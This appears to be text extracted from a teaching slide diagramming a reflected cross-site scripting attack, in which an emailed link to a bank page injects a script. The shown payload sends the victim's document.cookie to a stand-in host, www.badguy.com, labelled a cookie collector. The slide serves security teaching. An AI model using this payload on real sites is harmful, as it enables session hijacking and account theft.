 1
Send e-mail with <script> tags embedded in
the link.
Attacker
Victim
Http://mybank.com/
account.php?variable=”><script>document.lo
cation=’http://www.badguy.com/cgi-bin/
cookie.cgi’”%20+document.cookie</script>
Follows link and the script executes
2
www.badguy.com
Cookie collector